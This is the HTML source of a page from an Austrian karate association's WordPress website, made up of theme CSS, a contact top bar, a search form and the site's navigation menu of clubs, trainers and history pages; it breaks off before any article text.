.wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{padding:18px 15px 18px 15px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{padding:18px 15px 18px 15px;height:auto}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:160px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:160px}#site-header.has-header-media .overlay-header-media{background-color:rgba(229,229,229,0.27)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:275px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:468px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#ffffff}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#ffffff}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #ffffff;-moz-box-shadow:0 0 10px 4px #ffffff;box-shadow:0 0 10px 4px #ffffff}/* Topbar */#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#4d8221!important}#top-bar-social li a:hover .owp-icon use{stroke:#4d8221!important}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#000000}#top-bar-wrap{border-color:#0c0403}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#dd0000}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{background-color:#f5f5f5}#footer-widgets .footer-box .widget-title{color:#292929}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#777777}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#aaaaaa}#footer-widgets .contact-info-widget .owp-icon{border-color:#aaaaaa}#footer-widgets .footer-box a,#footer-widgets a{color:#333333}/* Footer Copyright */#footer-bottom{background-color:#0a0303}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#ffffff}/* Typography */body{font-family:'Roboto Slab';font-size:15px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="wp-singular post-template post-template-elementor_header_footer single single-post postid-2554 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width post-in-category-hsv-wien has-topbar page-header-disabled has-blog-grid elementor-default elementor-template-full-width elementor-kit-866 elementor-page elementor-page-2554" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					<i class="icon-phone" style="margin: 0 7px 0 0"></i> +43 69919475593 <i class="icon-envelope-letter" style="margin: 0 7px"></i>dezember94@yahoo.com 
				</span>

				
	</div><!-- #top-bar-content -->


		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="effect-ten clr" data-height="160" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<header data-elementor-type="header" data-elementor-id="2845" class="elementor elementor-2845 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-13e4c3cd elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="13e4c3cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23ac4351" data-id="23ac4351" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d5c0914" data-id="d5c0914" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-283c33f elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="283c33f" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://jundokan-karatedo-austria.at" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Suche">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-283c33f">Suche</label>

					
					<input id="elementor-search-form-283c33f" placeholder="Suche..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Schließe dieses Suchfeld.">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-76f9d7d9 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="76f9d7d9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17ad0ae1" data-id="17ad0ae1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7eedbaae" data-id="7eedbaae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4920c396 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4920c396" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-4920c396" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1017"><a href="https://jundokan-karatedo-austria.at/" class="elementor-item">Start</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2815"><a href="https://jundokan-karatedo-austria.at/?page_id=1323" class="elementor-sub-item">Kontakt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://jundokan-karatedo-austria.at/links/" class="elementor-sub-item">Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108"><a href="https://jundokan-karatedo-austria.at/book-english/" class="elementor-sub-item">Book english</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1107"><a href="https://jundokan-karatedo-austria.at/buch-deutsch/" class="elementor-sub-item">Buch deutsch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1335"><a href="https://jundokan-karatedo-austria.at/berichte/" class="elementor-item">Berichte</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2947"><a href="https://jundokan-karatedo-austria.at/category/jundokan-karatedo-austria/" class="elementor-sub-item">Jundokan Karatedo Austria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2959"><a href="https://jundokan-karatedo-austria.at/category/hsv-wien/" class="elementor-sub-item">HSV Wien</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2958"><a href="https://jundokan-karatedo-austria.at/category/goju-ryu-hollabrunn/" class="elementor-sub-item">Goju Ryu Hollabrunn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2957"><a href="https://jundokan-karatedo-austria.at/category/budo-sv/" class="elementor-sub-item">Budo SV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2960"><a href="https://jundokan-karatedo-austria.at/category/ohne/" class="elementor-sub-item">ohne Kategorie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2793"><a href="https://jundokan-karatedo-austria.at/?page_id=1078" class="elementor-item">Geschichte</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1106"><a href="https://jundokan-karatedo-austria.at/jundokan/" class="elementor-sub-item">Jundokan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://jundokan-karatedo-austria.at/karate-history/" class="elementor-sub-item">Karate-History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://jundokan-karatedo-austria.at/jundokan-kata/" class="elementor-sub-item">Jundokan Kata</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2792"><a href="https://jundokan-karatedo-austria.at/?page_id=1128" class="elementor-item">Vereine</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1168"><a href="https://jundokan-karatedo-austria.at/hsv-wien/" class="elementor-sub-item">HSV Wien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://jundokan-karatedo-austria.at/goju-ryu-hollabrunn/" class="elementor-sub-item">Goju Ryu Hollabrunn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://jundokan-karatedo-austria.at/budo-sv-vienna/" class="elementor-sub-item">Budo SV Vienna</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1180"><a href="https://www.karate-korneuburg.at/" class="elementor-sub-item">Goju Ryu Karate Do Korneuburg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1178"><a href="http://karatewien.at/" class="elementor-sub-item">Karate Wien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://jundokan-karatedo-austria.at/jundokan-schwechat/" class="elementor-sub-item">Jundokan Schwechat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2794"><a href="https://jundokan-karatedo-austria.at/?page_id=1189" class="elementor-item">Trainer</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1215"><a href="https://jundokan-karatedo-austria.at/gsodam-friedrich/" class="elementor-sub-item">Gsodam Friedrich</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://jundokan-karatedo-austria.at/doetzl-manfred/" class="elementor-sub-item">Dötzl Manfred</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://jundokan-karatedo-austria.at/gruenwald-karl/" class="elementor-sub-item">Grünwald Karl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://jundokan-karatedo-austria.at/hoebling-barbara/" class="elementor-sub-item">Höbling Barbara</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1233"><a href="https://jundokan-karatedo-austria.at/papsch-renate/" class="elementor-sub-item">Papsch Renate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://jundokan-karatedo-austria.at/petzer-elisabeth-katharina/" class="elementor-sub-item">Petzer Elisabeth Katharina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://jundokan-karatedo-austria.at/pirker-christian/" class="elementor-sub-item">Pirker Christian</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://jundokan-karatedo-austria.at/toifl-barbara/" class="elementor-sub-item">Toifl Barbara</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://jundokan-karatedo-austria.at/sophie-raab/" class="elementor-sub-item">Sophie Raab</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1327"><a rel="privacy-policy" href="https://jundokan-karatedo-austria.at/dsgvo/" class="elementor-item">DSGVO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü Umschalter" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4920c396" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1017"><a href="https://jundokan-karatedo-austria.at/" class="elementor-item" tabindex="-1">Start</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2815"><a href="https://jundokan-karatedo-austria.at/?page_id=1323" class="elementor-sub-item" tabindex="-1">Kontakt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://jundokan-karatedo-austria.at/links/" class="elementor-sub-item" tabindex="-1">Links</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108"><a href="https://jundokan-karatedo-austria.at/book-english/" class="elementor-sub-item" tabindex="-1">Book english</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1107"><a href="https://jundokan-karatedo-austria.at/buch-deutsch/" class="elementor-sub-item" tabindex="-1">Buch deutsch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1335"><a href="https://jundokan-karatedo-austria.at/berichte/" class="elementor-item" tabindex="-1">Berichte</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2947"><a href="https://jundokan-karatedo-austria.at/category/jundokan-karatedo-austria/" class="elementor-sub-item" tabindex="-1">Jundokan Karatedo Austria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2959"><a href="https://jundokan-karatedo-austria.at/category/hsv-wien/" class="elementor-sub-item" tabindex="-1">HSV Wien</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2958"><a href="https://jundokan-karatedo-austria.at/category/goju-ryu-hollabrunn/" class="elementor-sub-item" tabindex="-1">Goju Ryu Hollabrunn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2957"><a href="https://jundokan-karatedo-austria.at/category/budo-sv/" class="elementor-sub-item" tabindex="-1">Budo SV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2960"><a href="https://jundokan-karatedo-austria.at/category/ohne/" class="elementor-sub-item" tabindex="-1">ohne Kategorie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2793"><a href="https://jundokan-karatedo-austria.at/?page_id=1078" class="elementor-item" tabindex="-1">Geschichte</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1106"><a href="https://jundokan-karatedo-austria.at/jundokan/" class="elementor-sub-item" tabindex="-1">Jundokan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://jundokan-karatedo-austria.at/karate-history/" class="elementor-sub-item" tabindex="-1">Karate-History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://jundokan-karatedo-austria.at/jundokan-kata/" class="elementor-sub-item" tabindex="-1">Jundokan Kata</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2792"><a href="https://jundokan-karatedo-austria.at/?page_id=1128" class="elementor-item" tabindex="-1">Vereine</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1168"><a href="https://jundokan-karatedo-austria.at/hsv-wien/" class="elementor-sub-item" tabindex="-1">HSV Wien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://jundokan-karatedo-austria.at/goju-ryu-hollabrunn/" class="elementor-sub-item" tabindex="-1">Goju Ryu Hollabrunn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://jundokan-karatedo-austria.at/budo-sv-vienna/" class="elementor-sub-item" tabindex="-1">Budo SV Vienna</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1180"><a href="https://www.karate-korneuburg.at/" class="elementor-sub-item" tabindex="-1">Goju Ryu Karate Do Korneuburg</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1178"><a href="http://karatewien.at/" class="elementor-sub-item" tabindex="-1">Karate Wien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://jundokan-karatedo-austria.at/jundokan-schwechat/" class="elementor-sub-item" tabindex="-1">Jundokan Schwechat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2794"><a href="https://jundokan-karatedo-austria.at/?page_id=1189" class="elementor-item" tabindex="-1">Trainer</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1215"><a href="https://jundokan-karatedo-austria.at/gsodam-friedrich/" class="elementor-sub-item" tabindex="-1">Gsodam Friedrich</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://jundokan-karatedo-austria.at/doetzl-manfred/" class="elementor-sub-item" tabindex="-1">Dötzl Manfred</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://jundokan-karatedo-austria.at/gruenwald-karl/" class="elementor-sub-item" tabindex="-1">Grünwald Karl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://jundokan-karatedo-austria.at/hoebling-barbara/" class="elementor-sub-item" tabindex="-1">Höbling Barbara</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1233"><a href="https://jundokan-karatedo-austria.at/papsch-renate/" class="elementor-sub-item" tabindex="-1">Papsch Renate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://jundokan-karatedo-austria.at/petzer-elisabeth-katharina/" class="elementor-sub-item" tabindex="-1">Petzer Elisabeth Katharina</a></li>
